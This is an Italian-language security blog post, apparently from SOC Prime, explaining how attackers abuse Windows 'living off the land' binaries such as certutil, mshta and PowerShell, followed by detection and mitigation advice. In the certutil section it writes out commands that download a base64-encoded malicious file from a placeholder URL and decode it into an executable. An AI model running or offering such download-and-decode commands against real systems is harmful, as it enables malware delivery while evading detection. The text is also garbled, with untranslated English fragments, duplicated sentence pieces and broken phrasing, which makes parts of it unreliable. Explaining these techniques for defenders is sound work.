I LOLBins, noti anche come “Living off the Land Binaries,” sono binari che utilizzano comandi legittimi ed eseguibili preinstallati del sistema operativo per svolgere attività malevole. I LOLBins utilizzano binari del sistema locale per eludere il rilevamento, consegnare malware e rimanere inosservati. Quando si sfruttano i LOLBins, gli avversari possono migliorare le loro possibilità di rimanere inosservati utilizzando servizi cloud legittimi (GitHub, Amazon S3 storage, Dropbox, Google Drive, ecc.) e malware senza file.

Gli attori delle minacce tendono ad applicare questa tattica durante le fasi di post-sfruttamento di un attacco. I team di sicurezza spesso trovano i LOLBins difficili da identificare a causa della loro natura legittima. Gli attaccanti usano gli stessi binari di quelli utilizzati per scopi non maligni. Ecco perché è importante che le organizzazioni siano consapevoli dei rischi posti dai LOLBins e adottino misure preventive per proteggere le loro reti.

Come possono essere usati i LOLBins per attacchi informatici?

I LOLBins sono eseguibili che sono locali al sistema operativo e spesso vengono installati per impostazione predefinita. Alcuni esempi utilizzati per eseguire codice malevolo sono powershell.exe, certutil.exe, csc.exe, psexec.exe, ecc. Un altro esempio popolare di LOLBin è CertReq.exe utilizzato dagli hacker per scaricare malware mentre evitano il rilevamento.

LOLBAS fornisce maggiori informazioni su binari, script e librerie. A causa degli strumenti preinstallati, i LOLBins lasciano una piccola impronta quando raggiungono i loro obiettivi. Gli attori delle minacce tendono a usare i LOLBins per

- Aggirare le misure di sicurezza: I LOLBins consentono agli attaccanti di bypassare le misure di sicurezza tradizionali, poiché questi script sono considerati legittimi dal sistema. Gli attaccanti possono eseguire codice malevolo senza far scattare allarmi o generare avvisi di sicurezza. Ad esempio, gli avversari aggirano Windows Defender Application Control (WDAC) o altri controlli applicativi. Gli attori delle minacce possono anche cercare di aggirare l’Application Whitelisting (AWL). Una tale opzione è utilizzare mshta.exe per eseguire codice JavaScript arbitrario (in questo caso, mshta.exe viene utilizzato per eseguire uno script da GitHub).

- Esecuzione segreta: Gli attaccanti possono usare i LOLBins per mescolare le loro attività malevole con i processi legittimi. Questo rende difficile differenziare tra comportamenti di sistema malevoli e normali.

- Escalation dei privilegi: I LOLBins consentono agli attaccanti di aumentare i loro privilegi su sistemi vulnerabili o già compromessi. Gli avversari possono ottenere accesso verticale sfruttando vulnerabilità o configurazioni errate in questi script, che gli danno più controllo sul sistema di destinazione. Un metodo comune è aggirare il Controllo dell’Account Utente (UAC) per elevare i privilegi.

- Movimento laterale: Gli attaccanti possono utilizzare i LOLBins per muoversi lateralmente ed esplorare diversi sistemi e dispositivi. Sfruttando le utilità di base del sistema, gli attori delle minacce possono attraversare la rete e identificare obiettivi preziosi per ulteriori attacchi.



- Esfiltrazione dei dati: I LOLBins consentono agli avversari di esfiltrare dati sensibili dai sistemi attaccati. Sfruttando strumenti esistenti come PowerShell or Bitsadmin, gli hacker possono crittografare, comprimere e trasferire dati fuori dalla rete, eludendo i meccanismi tradizionali di prevenzione della perdita di dati.

- Esecuzione di comandi da remoto: I LOLBins consentono agli attori delle minacce di eseguire comandi da remoto su sistemi compromessi, dando loro il controllo e il permesso di svolgere attività malevole. Sfruttando utilità come PowerShell o la riga di comando di Windows Management Instrumentation (WMIC), gli hacker possono inviare comandi per eseguire ulteriori payload al fine di manipolare le impostazioni del sistema.





Questo è uno degli esempi di come i LOLBins vengono utilizzati per attacchi informatici:

Fonte: talosintelligence.com

Cos’è Certutil? Come può essere utilizzato?

Certutil (Certificate Utility) è uno strumento da riga di comando che viene preinstallato con il sistema operativo Microsoft Windows. Principalmente, viene utilizzato per gestire e manipolare certificati ed eseguire operazioni crittografiche. Gli amministratori di sistema e i professionisti IT utilizzano Certutil per emettere, verificare e revocare certificati. Inoltre, viene utilizzato per gestire compiti relativi a crittografia, decrittografia e firme. Tuttavia, gli avversari possono anche abusare di certutil.exe come un LOLBin per scopi malevoli.



Fonte: SentinelOne

Gli attaccanti possono sfruttare Certutil nei seguenti modi:

- Decodifica file: La capacità di Certutil to decodificare e codificare file può essere abusata dagli attaccanti per nascondere payload malevoli all’interno di file dall’aspetto innocuo. Questo rende molto difficile per i professionisti della sicurezza rilevarlo a causa della sua natura non basata su firme.

- Download ed esecuzione: Certutil possono essere utilizzati per scaricare file da server remoti, che gli attaccanti possono usare per scaricare ed eseguire malware o eseguire codice arbitrario su sistemi vulnerabili senza alcun rilevamento.

- Manipolazione dei certificati: Certutil consente agli attaccanti di modificare i certificati, e alterando i certificati, gli attaccanti possono compromettere la sicurezza del sistema impersonando entità legittime o svolgendo attacchi di man-in-the-middle.

- Abuso di firma del codice: Certutil può firmare eseguibili e script con certificati digitali. Gli attaccanti possono sfruttare questa funzionalità per firmare file malevoli, facendo sembrare legittimi e bypassando i meccanismi di sicurezza che si basano su whitelisting basato sulla fiducia.

The L’uso improprio di Certutilpuò iniziare con l’aggirare i rilevamenti e la codifica del contenuto del file (base64 nell’esempio):

certutil -urlcache -split “http://B64MALICIOUSFILE.txt” B64maliciousfile.txt

Ora, Certutil può decodificare il file malevolo localmente. Questo fondamentalmente significa che hai un file malevolo non rilevato sul tuo sistema:

certutil -decode B64MaliciousFile.txt B64MalciousFile.exe

Come rilevare un i LOLBins attacco malware

Per un rilevamento preventivo degli abusi, la piattaforma SOC Prime ha una varietà di regole Sigma arricchite di contesto. Cliccando sul pulsante i LOLBins Esplora Rilevamenti , è possibile accedere immediatamente ai rilevamenti pertinenti che sono mappati al button, you can instantly access relevant detections that are mapped to the framework MITRE ATT&CK e sono compatibili con 28 soluzioni SIEM, EDR, XDR e Data Lake.

, è possibile accedere immediatamente ai rilevamenti pertinenti che sono mappati al

i LOLBins sono difficili da rilevare, anche se gli avversari sono “nascosti in bella vista.” Il profilo legittimo dei binari rende molto più difficile per i team di sicurezza rilevare correttamente i tentativi di sfruttamento. In generale, i LOLBins hanno la capacità di camuffarsi all’interno dei normali processi di sistema. Tuttavia, le organizzazioni possono utilizzare diverse strategie e misure di sicurezza per migliorare le proprie capacità di rilevamento.

Fonte: Sapphire.net

Ecco alcuni metodi che ti aiuteranno a rilevare un i LOLBins attacco malware:

- Analisi comportamentale: Utilizzando soluzioni di sicurezza avanzate basate su tecniche di analisi comportamentale per monitorare il comportamento del sistema, puoi cercare argomenti di riga di comando insoliti, connessioni di rete inaspettate o comportamenti anomali dei processi. Se trovi tali situazioni, potrebbe indicare l’uso di LOLBin.

- Analisi dei log: Analizza i log del sistema, inclusi log della riga di comando, log di rete e log degli eventi, per attività basate su firme. Presta attenzione a argomenti di riga di comando insoliti, accessi eccessivi a file o reti, o processi avviati da utilità LolBins. Monitoraggio dell’integrità dei file

- : Implementando strumenti di monitoraggio dell’integrità dei file, puoi rilevare modifiche non autorizzate ai file di sistema critici. Inoltre, puoi cercare qualsiasi introduzione di nuovi file collegati con: By implementing file integrity monitoring tools, you can detect unauthorized modifications to critical system files. Moreover, you can look for any introduction of new files linked with i LOLBins. Esamina eventuali modifiche a binari, script e file di configurazione di sistema per eventuali segni di attività malevole.

- Monitoraggio del traffico di rete: Utilizza strumenti di monitoraggio e analisi del traffico di rete per identificare comunicazioni di rete insolite o sospette. Cerca connessioni a indirizzi IP o domini noti per essere malevoli e qualsiasi trasferimento di dati anormale che possa indicare un’esfiltrazione di dati.

- Analisi del comportamento di utenti e entità (UEBA): Usa soluzioni UEBA che utilizzano algoritmi di machine learning per creare baseline per il comportamento normale di utenti e sistemi. Questo aiuterà a rilevare attività anomale come schemi di esecuzione di comandi insoliti, accessi a risorse anomali o tentativi di escalation dei privilegi.

Come mitigare un attacco malware LolBins

Combattere un i LOLBins attacco è impegnativo e richiede strategie complete e proattive. Le organizzazioni possono minimizzare i rischi di i LOLBins implementando le seguenti misure di mitigazione nella loro organizzazione:

- Applica whitelisting delle applicazioni. Per prevenire l’uso non autorizzato dei binari da parte di attori maligni, le organizzazioni possono impiegare tecniche di whitelisting delle applicazioni, che limitano l’ i LOLBins abuso attraverso percorsi conosciuti e fidati. Tuttavia, i team di sicurezza devono cercare un equilibrio tra prevenire le espropriazioni e interrompere le attività quotidiane.

- Monitoraggio e mantenimento dei log. Migliorare il rilevamento e l’analisi dell’uso dei binari più comuni, inclusi argomenti di riga di comando, operazioni sui file e traffico di rete.

- Utilizza tecnologie di sicurezza. Un uso appropriato degli strumenti di sicurezza può rafforzare la postura di sicurezza generale di un’organizzazione. Puoi considerare di sfruttare la scansione web, la sicurezza delle email e i sistemi di prevenzione delle intrusioni di nuova generazione (NGIPS). Inoltre, una soluzione EDR può aiutare i team di sicurezza a rilevare attività malevole in tutta la rete.

Fonte: sidechannel.blog

Le organizzazioni possono minimizzare i rischi associati agli LOLBin attacchi malware e migliorare la loro postura di cybersecurity complessiva utilizzando queste tecniche di mitigazione. Per combattere adeguatamente questa minaccia in via di sviluppo, è fondamentale adottare una strategia proattiva, aggiornare continuamente le difese e rimanere consapevoli delle LOLBin tattiche emergenti.

Resta al passo con le minacce emergenti con SOC Prime Platform per la difesa informatica collettiva mentre sfrutti un toolkit all’avanguardia che si basa su Sigma e MITRE ATT&CK per rafforzare la postura di sicurezza informatica dell’organizzazione e garantire un futuro sicuro.